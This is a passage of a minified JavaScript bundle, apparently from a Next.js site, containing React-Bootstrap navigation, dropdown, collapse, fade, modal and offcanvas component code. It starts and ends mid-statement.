dropup",end:"dropend",start:"dropstart"}[r])})})})});tg.displayName="Dropdown";let ty=Object.assign(tg,{Toggle:th,Menu:tm,Item:ts,ItemText:tl,Divider:to,Header:ti});var tb=n(2015);let tx=i.forwardRef((e,t)=>{let{id:n,title:r,children:i,bsPrefix:s,className:l,rootCloseEvent:u,menuRole:c,disabled:f,active:d,renderMenuOnMount:p,menuVariant:m,...v}=e,h=(0,a.oU)(void 0,"nav-item");return(0,eP.jsxs)(ty,{ref:t,...v,className:o()(l,h),children:[(0,eP.jsx)(ty.Toggle,{id:n,eventKey:null,active:d,disabled:f,childBsPrefix:s,as:tb.A,children:r}),(0,eP.jsx)(ty.Menu,{role:c,renderOnMount:p,rootCloseEvent:u,variant:m,children:i})]})});tx.displayName="NavDropdown";let tw=Object.assign(tx,{Item:ty.Item,ItemText:ty.ItemText,Divider:ty.Divider,Header:ty.Header})},3306:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(6603);let o=function(e,t,n,r){var o=r&&"boolean"!=typeof r?r.capture:r;e.removeEventListener(t,n,o),n.__once&&e.removeEventListener(t,n.__once,o)},i=function(e,t,n,i){return(0,r.Ay)(e,t,n,i),function(){o(e,t,n,i)}}},3495:(e,t,n)=>{"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,{A:()=>r})},3554:(e,t,n)=>{"use strict";n.d(t,{default:()=>o.a});var r=n(9243),o=n.n(r)},3855:(e,t,n)=>{"use strict";function r(e){return`data-rr-ui-${e}`}function o(e){return`rrUi${e}`}n.d(t,{sE:()=>r,y:()=>o})},4274:e=>{"use strict";e.exports=function(){}},4583:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(2115);let o=void 0!==n.g&&n.g.navigator&&"ReactNative"===n.g.navigator.product,i="undefined"!=typeof document||o?r.useLayoutEffect:r.useEffect},4956:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2115);let o=function(e){let t=(0,r.useRef)(e);return(0,r.useEffect)(()=>{t.current=e},[e]),t}},5163:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});let r=n(2115).createContext(null);r.displayName="NavbarContext";let o=r},5352:(e,t,n)=>{"use strict";function r(e){return e&&e.ownerDocument||document}n.d(t,{A:()=>r})},5685:()=>{},5795:e=>{e.exports={style:{fontFamily:"'Geist', 'Geist Fallback'",fontStyle:"normal"},className:"__className_188709",variable:"__variable_188709"}},6179:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(2115);let o=void 0!==n.g&&n.g.navigator&&"ReactNative"===n.g.navigator.product,i="undefined"!=typeof document||o?r.useLayoutEffect:r.useEffect},6463:(e,t,n)=>{"use strict";n.d(t,{A:()=>i,u:()=>o});let r=n(2115).createContext(null),o=(e,t=null)=>null!=e?String(e):t||null,i=r},6603:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>s});var r=n(317),o=!1,i=!1;try{var a={get passive(){return o=!0},get once(){return i=o=!0}};r.A&&(window.addEventListener("test",a,a),window.removeEventListener("test",a,!0))}catch(e){}let s=function(e,t,n,r){if(r&&"boolean"!=typeof r&&!i){var a=r.once,s=r.capture,l=n;!i&&a&&(n.__once=l=n.__once||function e(r){this.removeEventListener(t,e,s),n.call(this,r)}),e.addEventListener(t,l,o?r:s)}e.addEventListener(t,n,r)}},7150:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(2115);let o=function(e){let t=(0,r.useRef)(e);return(0,r.useEffect)(()=>{t.current=e},[e]),t};function i(e){let t=o(e);return(0,r.useCallback)(function(...e){return t.current&&t.current(...e)},[t])}},7390:(e,t,n)=>{"use strict";n.d(t,{Wz:()=>l,oU:()=>s});var r=n(2115);n(5155);let o=r.createContext({prefixes:{},breakpoints:["xxl","xl","lg","md","sm","xs"],minBreakpoint:"xs"}),{Consumer:i,Provider:a}=o;function s(e,t){let{prefixes:n}=(0,r.useContext)(o);return e||n[t]||t}function l(){let{dir:e}=(0,r.useContext)(o);return"rtl"===e}},7562:(e,t,n)=>{"use strict";let r,o;n.d(t,{A:()=>eK});var i=n(9300),a=n.n(i),s=n(2115),l=n(6463),u=n(612),c=n(7390),f=n(5155);let d=s.forwardRef((e,t)=>{let{bsPrefix:n,className:r,as:o,...i}=e;n=(0,c.oU)(n,"navbar-brand");let s=o||(i.href?"a":"span");return(0,f.jsx)(s,{...i,ref:t,className:a()(r,n)})});d.displayName="NavbarBrand";var p=n(5352),m=/([A-Z])/g,v=/^ms-/;function h(e){return e.replace(m,"-$1").toLowerCase().replace(v,"-ms-")}var g=/^((translate|rotate|scale)(X|Y|Z|3d)?|matrix(3d)?|perspective|skew(X|Y)?)$/i;let y=function(e,t){var n,r="",o="";if("string"==typeof t)return e.style.getPropertyValue(h(t))||((n=(0,p.A)(e))&&n.defaultView||window).getComputedStyle(e,void 0).getPropertyValue(h(t));Object.keys(t).forEach(function(n){var i=t[n];i||0===i?n&&g.test(n)?o+=n+"("+i+") ":r+=h(n)+": "+i+";":e.style.removeProperty(h(n))}),o&&(r+="transform: "+o+";"),e.style.cssText+=";"+r};var b=n(3495);function x(e,t){return(x=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}var w=n(7650);let E={disabled:!1},O=s.createContext(null);var A="unmounted",C="exited",j="entering",N="entered",k="exiting",R=function(e){function t(t,n){var r,o=e.call(this,t,n)||this,i=n&&!n.isMounting?t.enter:t.appear;return o.appearStatus=null,t.in?i?(r=C,o.appearStatus=j):r=N:r=t.unmountOnExit||t.mountOnEnter?A:C,o.state={status:r},o.nextCallback=null,o}t.prototype=Object.create(e.prototype),t.prototype.constructor=t,x(t,e),t.getDerivedStateFromProps=function(e,t){return e.in&&t.status===A?{status:C}:null};var n=t.prototype;return n.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},n.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?n!==j&&n!==N&&(t=j):(n===j||n===N)&&(t=k)}this.updateStatus(!1,t)},n.componentWillUnmount=function(){this.cancelNextCallback()},n.getTimeouts=function(){var e,t,n,r=this.props.timeout;return e=t=n=r,null!=r&&"number"!=typeof r&&(e=r.exit,t=r.enter,n=void 0!==r.appear?r.appear:t),{exit:e,enter:t,appear:n}},n.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t){if(this.cancelNextCallback(),t===j){if(this.props.unmountOnExit||this.props.mountOnEnter){var n=this.props.nodeRef?this.props.nodeRef.current:w.findDOMNode(this);n&&n.scrollTop}this.performEnter(e)}else this.performExit()}else this.props.unmountOnExit&&this.state.status===C&&this.setState({status:A})},n.performEnter=function(e){var t=this,n=this.props.enter,r=this.context?this.context.isMounting:e,o=this.props.nodeRef?[r]:[w.findDOMNode(this),r],i=o[0],a=o[1],s=this.getTimeouts(),l=r?s.appear:s.enter;if(!e&&!n||E.disabled){this.safeSetState({status:N},function(){t.props.onEntered(i)});return}this.props.onEnter(i,a),this.safeSetState({status:j},function(){t.props.onEntering(i,a),t.onTransitionEnd(l,function(){t.safeSetState({status:N},function(){t.props.onEntered(i,a)})})})},n.performExit=function(){var e=this,t=this.props.exit,n=this.getTimeouts(),r=this.props.nodeRef?void 0:w.findDOMNode(this);if(!t||E.disabled){this.safeSetState({status:C},function(){e.props.onExited(r)});return}this.props.onExit(r),this.safeSetState({status:k},function(){e.props.onExiting(r),e.onTransitionEnd(n.exit,function(){e.safeSetState({status:C},function(){e.props.onExited(r)})})})},n.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},n.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},n.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},n.onTransitionEnd=function(e,t){this.setNextCallback(t);var n=this.props.nodeRef?this.props.nodeRef.current:w.findDOMNode(this),r=null==e&&!this.props.addEndListener;if(!n||r){setTimeout(this.nextCallback,0);return}if(this.props.addEndListener){var o=this.props.nodeRef?[this.nextCallback]:[n,this.nextCallback],i=o[0],a=o[1];this.props.addEndListener(i,a)}null!=e&&setTimeout(this.nextCallback,e)},n.render=function(){var e=this.state.status;if(e===A)return null;var t=this.props,n=t.children,r=(t.in,t.mountOnEnter,t.unmountOnExit,t.appear,t.enter,t.exit,t.timeout,t.addEndListener,t.onEnter,t.onEntering,t.onEntered,t.onExit,t.onExiting,t.onExited,t.nodeRef,(0,b.A)(t,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return s.createElement(O.Provider,{value:null},"function"==typeof n?n(e,r):s.cloneElement(s.Children.only(n),r))},t}(s.Component);function T(){}function S(e){if(!e||"function"==typeof e)return null;let{major:t}=function(){let e=s.version.split(".");return{major:+e[0],minor:+e[1],patch:+e[2]}}();return t>=19?e.props.ref:e.ref}R.contextType=O,R.propTypes={},R.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:T,onEntering:T,onEntered:T,onExit:T,onExiting:T,onExited:T},R.UNMOUNTED=A,R.EXITED=C,R.ENTERING=j,R.ENTERED=N,R.EXITING=k;var D=n(3306);function _(e,t){let n=y(e,t)||"",r=-1===n.indexOf("ms")?1e3:1;return parseFloat(n)*r}function L(e,t){let n=_(e,"transitionDuration"),r=_(e,"transitionDelay"),o=function(e,t,n,r){null==n&&(i=-1===(o=y(e,"transitionDuration")||"").indexOf("ms")?1e3:1,n=parseFloat(o)*i||0);var o,i,a,s,l,u,c=(a=void 0,s=!1,l=setTimeout(function(){s||function(e,t,n,r){if(void 0===n&&(n=!1),void 0===r&&(r=!0),e){var o=document.createEvent("HTMLEvents");o.initEvent(t,n,r),e.dispatchEvent(o)}}(e,"transitionend",!0)},n+(a=5)),u=(0,D.A)(e,"transitionend",function(){s=!0},{once:!0}),function(){clearTimeout(l),u()}),f=(0,D.A)(e,"transitionend",t);return function(){c(),f()}}(e,n=>{n.target===e&&(o(),t(n))},n+r)}let M=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter(e=>null!=e).reduce((e,t)=>{if("function"!=typeof t)throw Error("Invalid Argument Type, must only provide functions, undefined, or null.");return null===e?t:function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];e.apply(this,r),t.apply(this,r)}},null)};function P(e){e.offsetHeight}var I=n(8621);let B=s.forwardRef((e,t)=>{let{onEnter:n,onEntering:r,onEntered:o,onExit:i,onExiting:a,onExited:l,addEndListener:u,children:c,childRef:d,...p}=e,m=(0,s.useRef)(null),v=(0,I.A)(m,d),h=e=>{v(function(e){return e&&"setState"in e?w.findDOMNode(e):null!=e?e:null}(e))},g=e=>t=>{e&&m.current&&e(m.current,t)},y=(0,s.useCallback)(g(n),[n]),b=(0,s.useCallback)(g(r),[r]),x=(0,s.useCallback)(g(o),[o]),E=(0,s.useCallback)(g(i),[i]),O=(0,s.useCallback)(g(a),[a]),A=(0,s.useCallback)(g(l),[l]),C=(0,s.useCallback)(g(u),[u]);return(0,f.jsx)(R,{ref:t,...p,onEnter:y,onEntered:x,onEntering:b,onExit:E,onExited:A,onExiting:O,addEndListener:C,nodeRef:m,children:"function"==typeof c?(e,t)=>c(e,{...t,ref:h}):s.cloneElement(c,{ref:h})})}),U={height:["marginTop","marginBottom"],width:["marginLeft","marginRight"]};function W(e,t){let n=t["offset".concat(e[0].toUpperCase()).concat(e.slice(1))],r=U[e];return n+parseInt(y(t,r[0]),10)+parseInt(y(t,r[1]),10)}let H={[C]:"collapse",[k]:"collapsing",[j]:"collapsing",[N]:"collapse show"},F=s.forwardRef((e,t)=>{let{onEnter:n,onEntering:r,onEntered:o,onExit:i,onExiting:l,className:u,children:c,dimension:d="height",in:p=!1,timeout:m=300,mountOnEnter:v=!1,unmountOnExit:h=!1,appear:g=!1,getDimensionValue:y=W,...b}=e,x="function"==typeof d?d():d,w=(0,s.useMemo)(()=>M(e=>{e.style[x]="0"},n),[x,n]),E=(0,s.useMemo)(()=>M(e=>{let t="scroll".concat(x[0].toUpperCase()).concat(x.slice(1));e.style[x]="".concat(e[t],"px")},r),[x,r]),O=(0,s.useMemo)(()=>M(e=>{e.style[x]=null},o),[x,o]),A=(0,s.useMemo)(()=>M(e=>{e.style[x]="".concat(y(x,e),"px"),P(e)},i),[i,y,x]),C=(0,s.useMemo)(()=>M(e=>{e.style[x]=null},l),[x,l]);return(0,f.jsx)(B,{ref:t,addEndListener:L,...b,"aria-expanded":b.role?p:null,onEnter:w,onEntering:E,onEntered:O,onExit:A,onExiting:C,childRef:S(c),in:p,timeout:m,mountOnEnter:v,unmountOnExit:h,appear:g,children:(e,t)=>s.cloneElement(c,{...t,className:a()(u,c.props.className,H[e],"width"===x&&"collapse-horizontal")})})});var $=n(5163);let K=s.forwardRef((e,t)=>{let{children:n,bsPrefix:r,...o}=e;r=(0,c.oU)(r,"navbar-collapse");let i=(0,s.useContext)($.A);return(0,f.jsx)(F,{in:!!(i&&i.expanded),...o,children:(0,f.jsx)("div",{ref:t,className:r,children:n})})});K.displayName="NavbarCollapse";var V=n(7150);let q=s.forwardRef((e,t)=>{let{bsPrefix:n,className:r,children:o,label:i="Toggle navigation",as:l="button",onClick:u,...d}=e;n=(0,c.oU)(n,"navbar-toggler");let{onToggle:p,expanded:m}=(0,s.useContext)($.A)||{},v=(0,V.A)(e=>{u&&u(e),p&&p()});return"button"===l&&(d.type="button"),(0,f.jsx)(l,{...d,ref:t,onClick:v,"aria-label":i,className:a()(r,n,!m&&"collapsed"),children:o||(0,f.jsx)("span",{className:"".concat(n,"-icon")})})});q.displayName="NavbarToggle";var z=n(6179);let G=new WeakMap,X=(e,t)=>{if(!e||!t)return;let n=G.get(t)||new Map;G.set(t,n);let r=n.get(e);return r||((r=t.matchMedia(e)).refCount=0,n.set(r.media,r)),r},Y=function(e){let t=Object.keys(e);function n(e,t){return e===t?t:e?`${e} and ${t}`:t}return function(r,o,i){let a;return"object"==typeof r?(a=r,i=o,o=!0):a={[r]:o=o||!0},function(e,t="undefined"==typeof window?void 0:window){let n=X(e,t),[r,o]=(0,s.useState)(()=>!!n&&n.matches);return(0,z.A)(()=>{let n=X(e,t);if(!n)return o(!1);let r=G.get(t),i=()=>{o(n.matches)};return n.refCount++,n.addListener(i),i(),()=>{n.removeListener(i),n.refCount--,n.refCount<=0&&(null==r||r.delete(n.media)),n=void 0}},[e]),r}((0,s.useMemo)(()=>Object.entries(a).reduce((r,[o,i])=>{if("up"===i||!0===i){let t;r=n(r,("number"==typeof(t=e[o])&&(t=`${t}px`),`(min-width: ${t})`))}if("down"===i||!0===i){let i;r=n(r,(i="number"==typeof(i=e[t[Math.min(t.indexOf(o)+1,t.length-1)]])?`${i-.2}px`:`calc(${i} - 0.2px)`,`(max-width: ${i})`))}return r},""),[JSON.stringify(a)]),i)}}({xs:0,sm:576,md:768,lg:992,xl:1200,xxl:1400});function Z(e){void 0===e&&(e=(0,p.A)());try{var t=e.activeElement;if(!t||!t.nodeName)return null;return t}catch(t){return e.body}}var J=n(1703),Q=n(317),ee=n(8141),et=n(18),en=n(1730);let er=(0,n(3855).sE)("modal-open");class eo{constructor({ownerDocument:e,handleContainerOverflow:t=!0,isRTL:n=!1}={}){this.handleContainerOverflow=t,this.isRTL=n,this.modals=[],this.ownerDocument=e}getScrollbarWidth(){return function(e=document){return Math.abs(e.defaultView.innerWidth-e.documentElement.clientWidth)}(this.ownerDocument)}getElement(){return(this.ownerDocument||document).body}setModalAttributes(e){}removeModalAttributes(e){}setContainerStyle(e){let t={overflow:"hidden"},n=this.isRTL?"paddingLeft":"paddingRight",r=this.getElement();e.style={overflow:r.style.overflow,[n]:r.style[n]},e.scrollBarWidth&&(t[n]=`${parseInt(y(r,n)||"0",10)+e.scrollBarWidth}px`),r.setAttribute(er,""),y(r,t)}reset(){[...this.modals].forEach(e=>this.remove(e))}removeContainerStyle(e){let t=this.getElement();t.removeAttribute(er),Object.assign(t.style,e.style)}add(e){let t=this.modals.indexOf(e);return -1!==t||(t=this.modals.length,this.modals.push(e),this.setModalAttributes(e),0!==t||(this.state={scrollBarWidth:this.getScrollbarWidth(),style:{}},this.handleContainerOverflow&&this.setContainerStyle(this.state))),t}remove(e){let t=this.modals.indexOf(e);-1!==t&&(this.modals.splice(t,1),!this.modals.length&&this.handleContainerOverflow&&this.removeContainerStyle(this.state),this.removeModalAttributes(e))}isTopModal(e){return!!this.modals.length&&this.modals[this.modals.length-1]===e}}let ei=eo;var ea=n(1803);let es=(e,t)=>Q.A?null==e?(t||(0,p.A)()).body:("function"==typeof e&&(e=e()),e&&"current"in e&&(e=e.current),e&&("nodeType"in e||e.getBoundingClientRect))?e:null:null;var el=n(9913),eu=n(4583);let ec=function({children:e,in:t,onExited:n,mountOnEnter:r,unmountOnExit:o}){let i=(0,s.useRef)(null),a=(0,s.useRef)(t),l=(0,en.A)(n);(0,s.useEffect)(()=>{t?a.current=!0:l(i.current)},[t,l]);let u=(0,el.A)(i,S(e)),c=(0,s.cloneElement)(e,{ref:u});return t?c:o||!a.current&&r?null:c},ef=["onEnter","onEntering","onEntered","onExit","onExiting","onExited","addEndListener","children"],ed=["component"],ep=s.forwardRef((e,t)=>{let{component:n}=e,r=function(e){let{onEnter:t,onEntering:n,onEntered:r,onExit:o,onExiting:i,onExited:a,addEndListener:l,children:u}=e,c=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,ef),f=(0,s.useRef)(null),d=(0,el.A)(f,S(u)),p=e=>t=>{e&&f.current&&e(f.current,t)},m=(0,s.useCallback)(p(t),[t]),v=(0,s.useCallback)(p(n),[n]),h=(0,s.useCallback)(p(r),[r]),g=(0,s.useCallback)(p(o),[o]),y=(0,s.useCallback)(p(i),[i]),b=(0,s.useCallback)(p(a),[a]),x=(0,s.useCallback)(p(l),[l]);return Object.assign({},c,{nodeRef:f},t&&{onEnter:m},n&&{onEntering:v},r&&{onEntered:h},o&&{onExit:g},i&&{onExiting:y},a&&{onExited:b},l&&{addEndListener:x},{children:"function"==typeof u?(e,t)=>u(e,Object.assign({},t,{ref:d})):(0,s.cloneElement)(u,{ref:d})})}(function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,ed));return(0,f.jsx)(n,Object.assign({ref:t},r))});function em({children:e,in:t,onExited:n,onEntered:r,transition:o}){let[i,a]=(0,s.useState)(!t);t&&i&&a(!1);let l=function({in:e,onTransition:t}){let n=(0,s.useRef)(null),r=(0,s.useRef)(!0),o=(0,en.A)(t);return(0,eu.A)(()=>{if(!n.current)return;let t=!1;return o({in:e,element:n.current,initial:r.current,isStale:()=>t}),()=>{t=!0}},[e,o]),(0,eu.A)(()=>(r.current=!1,()=>{r.current=!0}),[]),n}({in:!!t,onTransition:e=>{Promise.resolve(o(e)).then(()=>{e.isStale()||(e.in?null==r||r(e.element,e.initial):(a(!0),null==n||n(e.element)))},t=>{throw e.in||a(!0),t})}}),u=(0,el.A)(l,S(e));return i&&!t?null:(0,s.cloneElement)(e,{ref:u})}function ev(e,t,n){return e?(0,f.jsx)(ep,Object.assign({},n,{component:e})):t?(0,f.jsx)(em,Object.assign({},n,{transition:t})):(0,f.jsx)(ec,Object.assign({},n))}let eh=["show","role","className","style","children","backdrop","keyboard","onBackdropClick","onEscapeKeyDown","transition","runTransition","backdropTransition","runBackdropTransition","autoFocus","enforceFocus","restoreFocus","restoreFocusOptions","renderDialog","renderBackdrop","manager","container","onShow","onHide","onExit","onExited","onExiting","onEnter","onEntering","onEntered"],eg=(0,s.forwardRef)((e,t)=>{let{show:n=!1,role:o="dialog",className:i,style:a,children:l,backdrop:u=!0,keyboard:c=!0,onBackdropClick:d,onEscapeKeyDown:p,transition:m,runTransition:v,backdropTransition:h,runBackdropTransition:g,autoFocus:y=!0,enforceFocus:b=!0,restoreFocus:x=!0,restoreFocusOptions:E,renderDialog:O,renderBackdrop:A=e=>(0,f.jsx)("div",Object.assign({},e)),manager:C,container:j,onShow:N,onHide:k=()=>{},onExit:R,onExited:T,onExiting:S,onEnter:_,onEntering:L,onEntered:M}=e,P=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,eh),I=(0,ea.A)(),B=function(e,t){let n=(0,ea.A)(),[r,o]=(0,s.useState)(()=>es(e,null==n?void 0:n.document));if(!r){let t=es(e);t&&o(t)}return(0,s.useEffect)(()=>{},[void 0,r]),(0,s.useEffect)(()=>{let t=es(e);t!==r&&o(t)},[e,r]),r}(j),U=function(e){let t=(0,ea.A)(),n=e||(r||(r=new ei({ownerDocument:null==t?void 0:t.document})),r),o=(0,s.useRef)({dialog:null,backdrop:null});return Object.assign(o.current,{add:()=>n.add(o.current),remove:()=>n.remove(o.current),isTopModal:()=>n.isTopModal(o.current),setDialogRef:(0,s.useCallback)(e=>{o.current.dialog=e},[]),setBackdropRef:(0,s.useCallback)(e=>{o.current.backdrop=e},[])})}(C),W=(0,ee.A)(),H=(0,et.A)(n),[F,$]=(0,s.useState)(!n),K=(0,s.useRef)(null);(0,s.useImperativeHandle)(t,()=>U,[U]),Q.A&&!H&&n&&(K.current=Z(null==I?void 0:I.document)),n&&F&&$(!1);let V=(0,en.A)(()=>{if(U.add(),er.current=(0,D.A)(document,"keydown",X),Y.current=(0,D.A)(document,"focus",()=>setTimeout(z),!0),N&&N(),y){var e,t;let n=Z(null!=(e=null==(t=U.dialog)?void 0:t.ownerDocument)?e:null==I?void 0:I.document);U.dialog&&n&&!(0,J.A)(U.dialog,n)&&(K.current=n,U.dialog.focus())}}),q=(0,en.A)(()=>{if(U.remove(),null==er.current||er.current(),null==Y.current||Y.current(),x){var e;null==(e=K.current)||null==e.focus||e.focus(E),K.current=null}});(0,s.useEffect)(()=>{n&&B&&V()},[n,B,V]),(0,s.useEffect)(()=>{F&&q()},[F,q]),function(e){let t=function(e){let t=(0,s.useRef)(e);return t.current=e,t}(e);(0,s.useEffect)(()=>()=>t.current(),[])}(()=>{q()});let z=(0,en.A)(()=>{if(!b||!W()||!U.isTopModal())return;let e=Z(null==I?void 0:I.document);U.dialog&&e&&!(0,J.A)(U.dialog,e)&&U.dialog.focus()}),G=(0,en.A)(e=>{e.target===e.currentTarget&&(null==d||d(e),!0===u&&k())}),X=(0,en.A)(e=>{c&&function(e){return"Escape"===e.code||27===e.keyCode}(e)&&U.isTopModal()&&(null==p||p(e),e.defaultPrevented||k())}),Y=(0,s.useRef)(),er=(0,s.useRef)();if(!B)return null;let eo=Object.assign({role:o,ref:U.setDialogRef,"aria-modal":"dialog"===o||void 0},P,{style:a,className:i,tabIndex:-1}),el=O?O(eo):(0,f.jsx)("div",Object.assign({},eo,{children:s.cloneElement(l,{role:"document"})}));el=ev(m,v,{unmountOnExit:!0,mountOnEnter:!0,appear:!0,in:!!n,onExit:R,onExiting:S,onExited:(...e)=>{$(!0),null==T||T(...e)},onEnter:_,onEntering:L,onEntered:M,children:el});let eu=null;return u&&(eu=ev(h,g,{in:!!n,appear:!0,mountOnEnter:!0,unmountOnExit:!0,children:eu=A({ref:U.setBackdropRef,onClick:G})})),(0,f.jsx)(f.Fragment,{children:w.createPortal((0,f.jsxs)(f.Fragment,{children:[eu,el]}),B)})});eg.displayName="Modal";let ey=Object.assign(eg,{Manager:ei}),eb={[j]:"show",[N]:"show"},ex=s.forwardRef((e,t)=>{let{className:n,children:r,transitionClasses:o={},onEnter:i,...l}=e,u={in:!1,timeout:300,mountOnEnter:!1,unmountOnExit:!1,appear:!1,...l},c=(0,s.useCallback)((e,t)=>{P(e),null==i||i(e,t)},[i]);return(0,f.jsx)(B,{ref:t,addEndListener:L,...u,onEnter:c,childRef:S(r),children:(e,t)=>s.cloneElement(r,{...t,className:a()("fade",n,r.props.className,eb[e],o[e])})})});ex.displayName="Fade";let ew=s.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:o="div",...i}=e;return r=(0,c.oU)(r,"offcanvas-body"),(0,f.jsx)(o,{ref:t,className:a()(n,r),...i})});ew.displayName="OffcanvasBody";let eE={[j]:"show",[N]:"show"},eO=s.forwardRef((e,t)=>{let{bsPrefix:n,className:r,children:o,in:i=!1,mountOnEnter:l=!1,unmountOnExit:u=!1,appear:d=!1,...p}=e;return n=(0,c.oU)(n,"offcanvas"),(0,f.jsx)(B,{ref:t,addEndListener:L,in:i,mountOnEnter:l,unmountOnExit:u,appear:d,...p,childRef:S(o),children:(e,t)=>s.cloneElement(o,{...t,className:a()(r,o.props.className,(e===j||e===k)&&"".concat(n,"-toggling"),eE[e])})})});eO.displayName="OffcanvasToggling";let eA=s.createContext({onHide(){}});var eC=n(8637),ej=n.n(eC);let eN={"aria-label":ej().string,onClick:ej().func,variant:ej().oneOf(["white"])},ek=s.forwardRef((e,t)=>{let{className:n,variant:r,"aria-label":o="Close",...i}=e;return(0,f.jsx)("button",{ref:t,type:"button",className:a()("btn-close",r&&"btn-close-".concat(r),n),"aria-label":o,...i})});ek.displayName="CloseButton",ek.propTypes=eN;let eR=s.forwardRef((e,t)=>{let{closeLabel:n="Close",closeVariant:r,closeButton:o=!1,onHide:i,children:a,...l}=e,u=(0,s.useContext)(eA),c=(0,V.A)(()=>{null==u||u.onHide(),null==i||i()});return(0,f.jsxs)("div",{ref:t,...l,children:[a,o&&(0,f.jsx)(ek,{"aria-label":n,variant:r,onClick:c})]})}),eT=s.forwardRef((e,t)=>{let{bsPrefix:n,className:r,closeLabel:o="Close",closeButton:i=!1,...s}=e;return n=(0,c.oU)(n,"offcanvas-header"),(0,f.jsx)(eR,{ref:t,...s,className:a()(r,n),closeLabel:o,closeButton:i})});eT.displayName="OffcanvasHeader";let eS=s.forwardRef((e,t)=>(0,f.jsx)("div",{...e,ref:t,className:a()(e.className,"h5")})),eD=s.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:o=eS,...i}=e;return r=(0,c.oU)(r,"offcanvas-title"),(0,f.jsx)(o,{ref:t,className:a()(n,r),...i})});eD.displayName="OffcanvasTitle";var e_=n(610);function eL(e,t){return e.replace(RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}let eM={FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"};class eP extends ei{adjustAndStore(e,t,n){let r=t.style[e];t.dataset[e]=r,y(t,{[e]:"".concat(parseFloat(y(t,e))+n,"px")})}restore(e,t){let n=t.dataset[e];void 0!==n&&(delete t.dataset[e],y(t,{[e]:n}))}setContainerStyle(e){super.setContainerStyle(e);let t=this.getElement();if(!function(e,t){if(e.classList)e.classList.add(t);else(e.classList?!(t&&e.classList.contains(t)):-1===(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" "))&&("string"==typeof e.className?e.className=e.className+" "+t:e.setAttribute("class",(e.className&&e.className.baseVal||"")+" "+t))}(t,"modal-open"),!e.scrollBarWidth)return;let n=this.isRTL?"paddingLeft":"paddingRight",r=this.isRTL?"marginLeft":"marginRight";(0,e_.A)(t,eM.FIXED_CONTENT).forEach(t=>this.adjustAndStore(n,t,e.scrollBarWidth)),(0,e_.A)(t,eM.STICKY_CONTENT).forEach(t=>this.adjustAndStore(r,t,-e.scrollBarWidth)),(0,e_.A)(t,eM.NAVBAR_TOGGLER).forEach(t=>this.adjustAndStore(r,t,e.scrollBarWidth))}removeContainerStyle(e){var t;super.removeContainerStyle(e);let n=this.getElement();t="modal-open",n.classList?n.classList.remove(t):"string"==typeof n.className?n.className=eL(n.className,t):n.setAttribute("class",eL(n.className&&n.className.baseVal||"",t));let r=this.isRTL?"paddingLeft":"paddingRight",o=this.isRTL?"marginLeft":"marginRight";(0,e_.A)(n,eM.FIXED_CONTENT).forEach(e=>this.restore(r,e)),(0,e_.A)(n,eM.STICKY_CONTENT).forEach(e=>this.restore(o,e)),(0,e_.A)(n,eM.NAVBAR_TOGGLER).forEach(e=>this.restore(o,e))}}function eI(e){return(0,f.jsx)(eO,{...e})}function eB(e){return(0,f.jsx)(ex,{...e})}let eU=s.forwardRef((e,t)=>{let{bsPrefix:n,className:r,children:i,"aria-labelledby":l,placement:u="start",responsive:d,show:p=!1,backdrop:m=!0,keyboard:v=!0,scroll:h=!1,onEscapeKeyDown:g,onShow:y,onHide:b,container:x,autoFocus:w=!0,enforceFocus:E=!0,restoreFocus:O=!0,restoreFocusOptions:A,onEntered:C,onExit:j,onExiting:N,onEnter:k,onEntering:R,onExited:T,backdropClassName:S,manager:D,renderStaticNode:_=!1,...L}=e,M=(0,s.useRef)();n=(0,c.oU)(n,"offcanvas");let[P,I]=(0,s.useState)(!1),B=(0,V.A)(b),U=Y(d||"xs","up");(0,s.useEffect)(()=>{I(d?p&&!U:p)},[p,d,U]);let 